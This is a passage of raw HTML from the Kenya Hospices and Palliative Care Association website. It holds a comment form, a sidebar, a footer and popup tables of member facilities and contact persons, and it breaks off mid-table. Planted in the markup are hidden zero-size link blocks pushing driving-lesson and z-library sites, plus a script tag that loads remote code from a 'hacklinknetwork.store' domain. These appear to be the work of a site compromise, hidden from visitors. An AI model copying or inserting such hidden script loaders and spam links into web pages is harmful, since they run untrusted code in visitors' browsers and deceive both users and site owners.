		<h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ublic-preferences-and-priorities-for-end-of-life-care-in-kenya-a-population-based-street-survey/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://kehpca.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='3564' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f0292a2e4a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="96"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</section>					</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="block-11" class="et_pb_widget widget_block"></BODY><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a href="https://bestdrivinglessons.co.uk/" title="Driving Lessons">Driving Lessons</a><a href="https://bestdrivinglessons.co.uk/driving-lessons/manchester/" title="Driving Lessons Manchester">Driving Lessons Manchester</a><a href="https://bestdrivinglessons.co.uk/driving-lessons/london/" title="Driving Lessons London">Driving Lessons London</a></p></HTML>

</div>
		<div id="recent-posts-5" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Driving LessonsDriving Lessons ManchesterDriving Lessons London</h4>
		<ul>
											<li>
					<a href="https://kehpca.org/dr-aabid-ahmed-m-b-ch-b-msc-cra-phd/">Dr. Aabid Ahmed M.B.Ch.B., MSc. CRA., PhD</a>
									</li>
											<li>
					<a href="https://kehpca.org/titus-boit-kimtai/">Titus Boit</a>
									</li>
											<li>
					<a href="https://kehpca.org/celebrating-transformation-at-our-ladys-hospice-thigio/">Celebrating Transformation at Our Lady’s Hospice Thigio</a>
									</li>
											<li>
					<a href="https://kehpca.org/%f0%9f%8c%9f-a-decade-of-growth-in-palliative-care-at-embu-level-five-hospital-%f0%9f%8c%9f/">🌟 A Decade of Growth in Palliative Care at Embu Level Five Hospital 🌟</a>
									</li>
											<li>
					<a href="https://kehpca.org/p-c-e-a-chogoria-mission-hospital-a-journey-of-compassion-in-palliative-care-tharaka-nithi-county-edition/">P.C.E.A Chogoria Mission Hospital: A Journey of Compassion in Palliative Care Tharaka Nithi County Edition</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Daniel Makau</span> on <a href="https://kehpca.org/meet-the-board-and-staff/#comment-18167">MEET THE BOARD AND STAFF</a></li><li class="recentcomments"><span class="comment-author-link">Daniel Makau</span> on <a href="https://kehpca.org/meet-the-board-and-staff/#comment-18166">MEET THE BOARD AND STAFF</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://thuopatrick05@gmail.com" class="url" rel="ugc external nofollow">Patrick</a></span> on <a href="https://kehpca.org/free-online-course-to-improve-palliative-care/#comment-17826">Free online course to improve palliative care</a></li><li class="recentcomments"><span class="comment-author-link">Sharon Jeptoo</span> on <a href="https://kehpca.org/progress-update-for-the-consultancy-being-undertaken-on-behaviour-change-communication-strategy-for-childrens-palliative-care-in-kenya/#comment-15834">PROGRESS UPDATE FOR THE CONSULTANCY BEING UNDERTAKEN ON BEHAVIOUR CHANGE COMMUNICATION STRATEGY FOR CHILDREN’S PALLIATIVE CARE IN KENYA</a></li><li class="recentcomments"><span class="comment-author-link">Loice Mukabane</span> on <a href="https://kehpca.org/western-homebased-care-initiative-edition/#comment-15250">Western Home-based Care Initiative Edition</a></li></ul></div><div id="block-9" class="et_pb_widget widget_block widget_text">
<p></p>
</div>	</div>
		</div>
	</div>
	</div>


 
	<span class="et_pb_scroll_top et-pb-icon"></span>
</BODY></HTML>

			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/KEHPCAKenya/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/kehpca" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/kehpca" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">KEHPCA. All Rights Reserved | <a href="https://kehpca.org/terms"> Terms Of Use </a></div>					</div>
				</div>
			</footer>
		</div>


	</div>
 
 


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://z-lib.is/" title="z-library">z-library</a><br>
<a href="https://z-lib.is/" title="Z library">z library</a></div><script src="https://hacklinknetwork.store/51.js"></script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-209593" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-209600 pum-theme-theme-1 popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:209593,&quot;slug&quot;:&quot;friends_list&quot;,&quot;theme_id&quot;:209600,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.class-here-member&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-209593" class="pum-container popmake theme-209600 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://kehpca.org/membership/">Sign up as a member/ friend of KEHPCA today</a></p>
<table width="633">
<tbody>
<tr>
<td width="36"></td>
<td width="285"><strong>Facility</strong></td>
<td width="312"><strong>Contact Person</strong></td>
</tr>
<tr>
<td width="36">1</td>
<td width="285">Moses Wambulwa Wefwafwa</td>
<td width="312">Bungoma County Referral Hospital</td>
</tr>
<tr>
<td width="36">2</td>
<td width="285">Pamela Akinyi Were</td>
<td width="312">International Cancer Institute, Eldoret</td>
</tr>
<tr>
<td width="36">3</td>
<td width="285">Lucy Gathigia Kinuthia</td>
<td width="312">J.M. Memorial Hospital, OlKalou</td>
</tr>
<tr>
<td width="36">4</td>
<td width="285">Margaret Bosibori Mogaka</td>
<td width="312">Kisii County Teaching Referral Hospital</td>
</tr>
<tr>
<td width="36">5</td>
<td width="285">Celian Kirimi</td>
<td width="312">Aga Khan University Hospital</td>
</tr>
<tr>
<td width="36">6</td>
<td width="285">Triza Ireri</td>
<td width="312">Msambweni CRH</td>
</tr>
<tr>
<td width="36">7</td>
<td width="285">Patience Peru</td>
<td width="312">National Cancer Institute</td>
</tr>
<tr>
<td width="36">8</td>
<td width="285">Christine Marete</td>
<td width="312">Embu County Referral Hospital</td>
</tr>
<tr>
<td width="36">9</td>
<td width="285">Albert Rukaria</td>
<td width="312">Meru County</td>
</tr>
<tr>
<td width="36">10</td>
<td width="285">Ruth Odondi</td>
<td width="312">Kakamega CRH</td>
</tr>
<tr>
<td width="36">11</td>
<td width="285">Dr. James Akiruga Amisi</td>
<td width="312">Moi University</td>
</tr>
<tr>
<td width="36">12</td>
<td width="285">Anonymous 1</td>
<td width="312">MTRH</td>
</tr>
<tr>
<td width="36">13</td>
<td width="285">Bonface Wekesa Mukanda</td>
<td width="312">Bungoma County Referral Hospital</td>
</tr>
<tr>
<td width="36">14</td>
<td width="285">Mary Muthoni Makanga</td>
<td width="312">MTRH</td>
</tr>
<tr>
<td width="36">15</td>
<td width="285">Bilha  Omari</td>
<td width="312">MTRH</td>
</tr>
<tr>
<td width="36">16</td>
<td width="285">Sarah Wasioya</td>
<td width="312">Bumula Sub County Hospital</td>
</tr>
<tr>
<td width="36">17</td>
<td width="285">Josephine Kerubo Ongeri</td>
<td width="312">Kisii County Teaching Referral Hospital</td>
</tr>
<tr>
<td width="36">18</td>
<td width="285">Catherine Katuku Mutinda</td>
<td width="312">Garissa County Referral Hospital</td>
</tr>
<tr>
<td width="36">19</td>
<td width="285">Linda Awuor Obonyo</td>
<td width="312">MTRH</td>
</tr>
<tr>
<td width="36">20</td>
<td width="285">Naomi Sagina Adamba</td>
<td width="312">Kisii County Teaching Referral Hospital</td>
</tr>
<tr>
<td width="36">21</td>
<td width="285">Philliphine Kagendo Mbae</td>
<td width="312">Vihiga County Referral Hospital</td>
</tr>
<tr>
<td width="36">22</td>
<td width="285">Joel Gitui Nyanchiri</td>
<td width="312">Webuye County Referral Hospital</td>
</tr>
<tr>
<td width="36">23</td>
<td width="285">Nelly Nyamsomi Watimah</td>
<td width="312">Bungoma County Referral Hospital</td>
</tr>
<tr>
<td width="36">24</td>
<td width="285">Dinah Chemase</td>
<td width="312">MTRH</td>
</tr>
<tr>
<td width="36">25</td>
<td width="285">Catherine Nzyoka</td>
<td width="312">Kwale County</td>
</tr>
<tr>
<td width="36">26</td>
<td width="285">Edinah Machuma</td>
<td width="312">Kisii County Teaching Referral Hospital</td>
</tr>
<tr>
<td width="36">27</td>
<td width="285">Joyce Jebet Cheptum</td>
<td width="312">Aga Khan University</td>
</tr>
<tr>
<td width="36">28</td>
<td width="285">Keithpollus Kipkoech</td>
<td width="312">Wenisa Hospital</td>
</tr>
<tr>
<td width="36">29</td>
<td width="285">Florence Barbara Chibaka</td>
<td width="312">Baringo County Referral Hospital</td>
</tr>
<tr>
<td width="36">30</td>
<td width="285">Margaret Atieno</td>
<td width="312">MTRH</td>
</tr>
<tr>
<td width="36">31</td>
<td width="285">Lydia Warui</td>
<td width="312">Nyeri County Government</td>
</tr>
<tr>
<td width="36">32</td>
<td width="285">Lilian Lewa Mnyazi Saidi</td>
<td width="312">Kilifi County Referral Hospital</td>
</tr>
<tr>
<td width="36">33</td>
<td width="285">Jane Njeri Kago</td>
<td width="312">Moi Girls, Kamangu</td>
</tr>
<tr>
<td width="36">34</td>
<td width="285">Lencer Zachary</td>
<td width="312">Kisii County Teaching Referral Hospital</td>
</tr>
<tr>
<td width="36">35</td>
<td width="285">Albert Rukaria</td>
<td width="312">Meru County</td>
</tr>
<tr>
<td width="36">36</td>
<td width="285">Esther Wambui Kimiri</td>
<td width="312">Upbond Care Services</td>
</tr>
<tr>
<td width="36">37</td>
<td width="285">Elizabeth Kagombe</td>
<td width="312">Aga Khan, Kisumu</td>
</tr>
<tr>
<td width="36">38</td>
<td width="285">Violet Muzembi</td>
<td width="312">Coptic Hospital</td>
</tr>
<tr>
<td width="36">39</td>
<td width="285">Triza Wanja Karanja</td>
<td width="312">MTRH &#8211; Child Life</td>
</tr>
<tr>
<td width="36">40</td>
<td width="285">Catherine Njeri Kimani</td>
<td width="312">J.M. Memorial Hospital, OlKalou</td>
</tr>
<tr>
<td width="36">41</td>
<td width="285">Miriam Igobwa</td>
<td width="312">KEHPCA</td>
</tr>
<tr>
<td width="36">42</td>
<td width="285">Josephine Muya</td>
<td width="312">KEHPCA</td>
</tr>
<tr>
<td width="36">43</td>
<td width="285">David Musyoki</td>
<td width="312">KEHPCA</td>
</tr>
<tr>
<td width="36">44</td>
<td width="285">Dr. Zipporah Ali</td>
<td width="312">Dr. Zipporah Ali</td>
</tr>
<tr>
<td width="36">45</td>
<td width="285">Stella Kathambi Kubania</td>
<td width="312">Nairobi Hospice</td>
</tr>
<tr>
<td width="36">46</td>
<td width="285">Gaudensia Afuande</td>
<td width="312">Bomu Hospital</td>
</tr>
<tr>
<td width="36">47</td>
<td width="285">Faryiya Ibrahim Issack</td>
<td width="312">Nanyuki Referral Hospital</td>
</tr>
<tr>
<td width="36">48</td>
<td width="285">Hellen Jelimo Chesire</td>
<td width="312">Baringo County Referral Hospital</td>
</tr>
<tr>
<td width="36">49</td>
<td width="285">Marion M&#8217;muketha</td>
<td width="312">Thika Level 5 Hospital</td>
</tr>
<tr>
<td width="36">50</td>
<td width="285">Caroline Leah Githae</td>
<td width="312">Ruiru Level 4 Hospital</td>
</tr>
<tr>
<td width="36">51</td>
<td width="285">Sheila Chepngetich Murgor</td>
<td width="312">Sheila Chepngetich Murgor</td>
</tr>
<tr>
<td width="36">52</td>
<td width="285">Ruth Ingete Njenga</td>
<td width="312">Nairobi Hospice</td>
</tr>
<tr>
<td width="36">53</td>
<td width="285">Phanice Moraa</td>
<td width="312">Phanice Moraa</td>
</tr>
<tr>
<td width="36">54</td>
<td width="285">Elizabeth Kabuthi</td>
<td width="312">Child Life, MTRH</td>
</tr>
<tr>
<td width="36">55</td>
<td width="285">Josephine Astiba</td>
<td width="312">St. Gallen Oncology</td>
</tr>
<tr>
<td width="36">56</td>
<td width="285">Erin Das</td>
<td width="312">Erin Das</td>
</tr>
<tr>
<td width="36">57</td>
<td width="285">Carolyn Ng&#8217;obiro</td>
<td width="312">Livingroom International, Eldoret</td>
</tr>
<tr>
<td width="36">58</td>
<td width="285">Sulekha Clotilde Edaan</td>
<td width="312">Lodwar County Referral Hospital</td>
</tr>
<tr>
<td width="36">59</td>
<td width="285">Christina Gardgo</td>
<td width="312">Comboni College of Sci. &amp; Tec. Port Sudan, Sudan</td>
</tr>
<tr>
<td width="36">60</td>
<td width="285">Kennedy Preston Obare</td>
<td width="312">Ropment Medical Centre</td>
</tr>
<tr>
<td width="36">61</td>
<td width="285">Anne Mutsach</td>
<td width="312">Kitui County Referal Hospital</td>
</tr>
<tr>
<td width="36">62</td>
<td width="285">Sarah Nyariki</td>
<td width="312">MTRH &#8211; AMPATH</td>
</tr>
<tr>
<td width="36">63</td>
<td width="285">Betty Gikunda</td>
<td width="312">Meru Level 5 Hospital</td>
</tr>
<tr>
<td width="36">64</td>
<td width="285">Hazel Kanyanga</td>
<td width="312">Hazel Kanyanga</td>
</tr>
<tr>
<td width="36">65</td>
<td width="285">Everlyne Gichuki</td>
<td width="312">JM Memorial Hospital</td>
</tr>
<tr>
<td width="36">66</td>
<td width="285">Anonymous 1 (see No. 12)</td>
<td width="312">MTRH</td>
</tr>
<tr>
<td width="36">67</td>
<td width="285">Dr. Josephine Mwangi</td>
<td width="312">Oakwood Hospital</td>
</tr>
<tr>
<td width="36">68</td>
<td width="285">Dr. Brigid Sirengo</td>
<td width="312">Dr. Brigid Sirengo</td>
</tr>
<tr>
<td width="36">69</td>
<td width="285">Lisa Onyango Okeyo</td>
<td width="312">Sori Lakeside Hospital</td>
</tr>
<tr>
<td width="36">70</td>
<td width="285">Ann Ouma</td>
<td width="312">Sori Lakeside Hospital</td>
</tr>
<tr>
<td width="36">71</td>
<td width="285">Dr. Job Wekesa</td>
<td width="312">Sori Lakeside Hospital</td>
</tr>
<tr>
<td width="36">72</td>
<td width="285">Stephen Ochieng</td>
<td width="312">Sori Lakeside Hospital</td>
</tr>
<tr>
<td width="36">73</td>
<td width="285">Stellah Liza Gatwiri</td>
<td width="312">Isiolo Couty Referral Hospital</td>
</tr>
<tr>
<td width="36">74</td>
<td width="285">Serena Weller Jane</td>
<td width="312">Serena Weller Jane</td>
</tr>
<tr>
<td width="36">75</td>
<td width="285">Dr. Vitalis Juma</td>
<td width="312">Dr. Vitalis Juma</td>
</tr>
<tr>
<td width="36">76</td>
<td width="285">Dr. Claudio Owino</td>
<td width="312">Dr. Claudio Owino</td>
</tr>
<tr>
<td width="36">77</td>
<td width="285">Shem Ongori</td>
<td width="312">Vines Kenya</td>
</tr>
<tr>
<td width="36">78</td>
<td width="285">Caroline Ogendo</td>
<td width="312">Mokason Health Care Clinic</td>
</tr>
<tr>
<td width="36">79</td>
<td width="285">Hellen Anyango</td>
<td width="312">Ambira Sub County Hospital</td>
</tr>
<tr>
<td width="36">80</td>
<td width="285">Dr. Lilian Maithya</td>
<td width="312">Chogoria Mission Hospital</td>
</tr>
<tr>
<td width="36">81</td>
<td width="285">Irine Tigoi</td>
<td width="312">MTRH</td>
</tr>
<tr>
<td width="36">82</td>
<td width="285">Mary Apopo</td>
<td width="312">Coast Hospice</td>
</tr>
<tr>
<td width="36">83</td>
<td width="285">Linet John</td>
<td width="312">Rachuonyo County Referral Hospital</td>
</tr>
<tr>
<td width="36">84</td>
<td width="285">Daniel Morogo</td>
<td width="312">Living Room International, Eldoret</td>
</tr>
<tr>
<td width="36">85</td>
<td width="285">Lilian Adhiambo Okeyo</td>
<td width="312">Masaba Hospital</td>
</tr>
<tr>
<td width="36">86</td>
<td width="285">Fridah Indiya Mukhwana</td>
<td width="312">Migori County Referral Hospital</td>
</tr>
<tr>
<td width="36">87</td>
<td width="285">Maureen Alungur Epalat</td>
<td width="312">Busia County Referral Hospital</td>
</tr>
<tr>
<td width="36">88</td>
<td width="285">Dorothy Yvonne Achieng</td>
<td width="312">Machakos Level 5 Hospital PCU</td>
</tr>
<tr>
<td width="36">89</td>
<td width="285">Esther Nzembi Mututo</td>
<td width="312">Machakos Level 5 Hospital PCU</td>
</tr>
<tr>
<td width="36">90</td>
<td width="285">Fridah Muriuki</td>
<td width="312">KNH</td>
</tr>
<tr>
<td width="36">91</td>
<td width="285">Annalice Anyango Otoro</td>
<td width="312">Annalice Otoro</td>
</tr>
<tr>
<td width="36">92</td>
<td width="285">Wilson Kimanzi Ngungu</td>
<td width="312">Machakos Level 5 Hospital PCU</td>
</tr>
<tr>
<td width="36">93</td>
<td width="285">Eunice Ndiritu</td>
<td width="312">Nyeri Hospice</td>
</tr>
<tr>
<td width="36">94</td>
<td width="285">Esther Jarenga</td>
<td width="312">Wamalwa Kijana Teaching and Referral Hospital</td>
</tr>
<tr>
<td width="36">95</td>
<td width="285">Lameck Odera Otieno</td>
<td width="312">Lameck Odera Otieno</td>
</tr>
</tbody>
</table>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-209547" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-209600 pum-theme-theme-1 popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:209547,&quot;slug&quot;:&quot;member_list&quot;,&quot;theme_id&quot;:209600,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.class-here-member&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-209547" class="pum-container popmake theme-209600 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://kehpca.org/membership/">Sign up as a member/ friend of KEHPCA today</a></p>
<table width="498">
<tbody>
<tr>
<td width="20"></td>
<td width="317">Facility</td>
<td width="161">Contact Person</td>
</tr>
<tr>
<td>1.</td>
<td>Coast Hospice</td>
<td>Eric Amisi</td>
</tr>
<tr>
<td>2.</td>
<td>Webuye County Referral Hospital</td>
<td>Caleb Butemba</td>
</tr>
<tr>
<td>3.</td>
<td>Embu Level 5 Hospital</td>
<td>Stella Warui</td>
</tr>
<tr>
<td>4.</td>
<td>St. Vincent De Paul Mission Hospital, Muhoroni</td>
<td>Sr. Ambia Mmera</td>
</tr>
<tr>
<td>5.</td>
<td>Laikipia Palliative Care Centre, Nanyuki</td>
<td>Edwin Gitonga</td>
</tr>
<tr>
<td>6.</td>
<td>Oasis of Hope CBO, Kericho</td>
<td>Leonard Kiprono</td>
</tr>
<tr>
<td>7.</td>
<td>Bungoma County Referral Hospital</td>
<td>Moses Wefwafwa</td>
</tr>
<tr>
<td>8.</td>
<td>Living Room International, Eldoret</td>
<td>Allison Tarus</td>
</tr>
<tr>
<td>9.</td>
<td>Eldoret Hospice</td>
<td>Davis Lingori</td>
</tr>
<tr>
<td>10.</td>
<td>Outspan Medical College, Nyeri</td>
<td>Saraphina Gichohi</td>
</tr>
<tr>
<td>11.</td>
<td>Alpine Pristine Homes, Karen &#8211; Nairobi</td>
<td>Dr. Esther Munyoro</td>
</tr>
<tr>
<td>12.</td>
<td>Homabay County Referral Hospital</td>
<td>Caren Kasera</td>
</tr>
<tr>
<td>13.</td>
<td>Jacan Health Promotions CBO, Homabay</td>
<td>Catherine Abuor</td>
</tr>
<tr>
<td>14.</td>
<td>Bomu Hospital, Mombasa</td>
<td>Dr. Aabid Ahmed</td>
</tr>
<tr>
<td>15.</td>
<td>Nairobi Hospice</td>
<td>Dr. Sara Agak</td>
</tr>
<tr>
<td>16.</td>
<td>Garissa County Referral Hospital</td>
<td>Catherine Katuku</td>
</tr>
<tr>
<td>17.</td>
<td>Western Home-Based Care Initiative</td>
<td>Lydiah Gimode</td>
</tr>
<tr>
<td>18.</td>
<td>Kanyakine Sub County Hospital</td>
<td>Alice Gitonga</td>
</tr>
<tr>
<td>19.</td>
<td>AIC Kijabe Hospital</td>
<td>Pitty Mugure</td>
</tr>
<tr>
<td>20.</td>
<td>The Tala Hospital</td>
<td>Chris Maundu</td>
</tr>
<tr>
<td>21.</td>
<td>Srs of the Immaculate Heart of Mary Mother of Christ</td>
<td>Sr. Maria Inviolata Wanjala</td>
</tr>
<tr>
<td>22.</td>
<td>Daughters of Charity, Our Lady Hospice &#8211; Thigio</td>
<td>Sr. Anita Hubrich</td>
</tr>
<tr>
<td>23.</td>
<td>Nyahururu Hospice</td>
<td>Esther Biringi</td>
</tr>
<tr>
<td>24.</td>
<td>Lodwar County Referral Hospital</td>
<td>Sulekha Clotilde Edaan</td>
</tr>
<tr>
<td>25.</td>
<td>Kimilili Sub County Hospital</td>
<td>Violet Simiyu</td>
</tr>
<tr>
<td>26.</td>
<td>Trinity Care Centre, Ngong</td>
<td>Mrs. Ndaba</td>
</tr>
<tr>
<td>27.</td>
<td>PCEA Kikuyu Hospital</td>
<td>Grace Mwangi</td>
</tr>
<tr>
<td>28.</td>
<td>Vihiga County Referral Hospital</td>
<td>Phillipine Kagendo</td>
</tr>
<tr>
<td>29.</td>
<td>Kisumu Hospice</td>
<td>Rosemary Okwaro</td>
</tr>
<tr>
<td>30.</td>
<td>Mwai Kibaki Hospital Othaya, KNH Annex</td>
<td>Emily Oduor</td>
</tr>
<tr>
<td>31.</td>
<td>St. Mary&#8217;s Medical Centre, Kapsoya &#8211; Eldoret</td>
<td>Sr. Monica Chebichii, ASE</td>
</tr>
<tr>
<td>32.</td>
<td>Rehema Hospice and Clinic, Ringa &#8211; Homabay County</td>
<td>Rev. David Chuchu</td>
</tr>
<tr>
<td>33.</td>
<td>Embu Mbeere Hospice</td>
<td>Joe Kiboi</td>
</tr>
<tr>
<td>34.</td>
<td>St. Theresa Mission Hospital, Kiirua &#8211; Meru County</td>
<td>Godfrey Muchui</td>
</tr>
<tr>
<td>35.</td>
<td>Makueni County Hospital</td>
<td>Florence Mutuku</td>
</tr>
<tr>
<td>36.</td>
<td>Maua Methodist Hospital</td>
<td>Joy Wakiuru</td>
</tr>
<tr>
<td>37.</td>
<td>Tumaini La Maisha Health Services, Kisumu County</td>
<td>Josephine Akinyi</td>
</tr>
<tr>
<td>38.</td>
<td>Salama Cancer Centre, Kisumu</td>
<td>Hellen Okello</td>
</tr>
<tr>
<td>39.</td>
<td>Ropment Medical Centre, Kisii</td>
<td>Kennedy Preston Obare</td>
</tr>
<tr>
<td>40.</td>
<td>Lipton Central Hospital</td>
<td>Sally Koge</td>
</tr>
<tr>
<td>41.</td>
<td>Oakwood Hospital, Kikuyu</td>
<td>Dr. Josephine Mwangi</td>
</tr>
<tr>
<td>42.</td>
<td>Angel Wing&#8217;s Hospice, Ondiri &#8211; Kikuyu</td>
<td>Edwin Njau</td>
</tr>
<tr>
<td>43.</td>
<td>Sori Lakeside Hospital</td>
<td>Mr. John Okeyo</td>
</tr>
<tr>
<td>44.</td>
<td>Kwale Sub County Hospital</td>
<td>Caroline Muinde</td>
</tr>
<tr>
<td>45.</td>
<td>Kitui County Referral Hospital</td>
<td>Georgina Muasya</td>
</tr>
<tr>
<td>46.</td>
<td>Vines Kenya, Kisii</td>
<td>Shem Ongori</td>
</tr>
<tr>
<td>47.</td>
<td>Msambweni County Referral Hospital</td>
<td>Triza Ireri</td>
</tr>
<tr>
<td>48.</td>
<td>Mokason Health Care Clinic</td>
<td>Caroline Ogendo</td>
</tr>
<tr>
<td>49.</td>
<td>Longisa County Hospital</td>
<td>Flora Neema</td>
</tr>
<tr>
<td>50.</td>
<td>Kerugoya Fortis Medical and Cancer Centre</td>
<td>Purity Mutero</td>
</tr>
<tr>
<td>51.</td>
<td>J.M. Kariuki Memorial Hospital, OlKalou</td>
<td>Lucy Kinuthia</td>
</tr>
<tr>
<td>52.</td>
<td>Wamalwa Kijana Teaching and Referral Hospital</td>
<td>Manuela Busera</td>
</tr>
<tr>
<td>53.</td>
<td>Meru Hospice</td>
<td>Gladys Mucee</td>
</tr>
<tr>
<td>54.</td>
<td>St. Gallen Oncology, Kakamega</td>
<td>Josephine Astiba</td>
</tr>
<tr>
<td>55.</td>
<td>Kilifi County Referral Hospital</td>
<td>Lilian Saidi</td>
</tr>
<tr>
<td>56.</td>
<td>Nyeri Hospice</td>
<td>Steve Musya</td>
</tr>
<tr>
<td>57.</td>
<td>Nyambene Sub County Hospital</td>
<td>Grace Safari</td>
</tr>
<tr>
<td>58.</td>
<td>North Kinangop Catholic Hospital</td>
<td>Violet Gathigia</td>
</tr>
<tr>
<td>59.</td>
<td>Kendu Adventist Hospital</td>
<td>Dr. Deny Hong</td>
</tr>
<tr>
<td>60.</td>
<td>Operation Smile Foundation</td>
<td>Dr. Asaph Kinyanjui</td>
</tr>
<tr>
<td>61.</td>
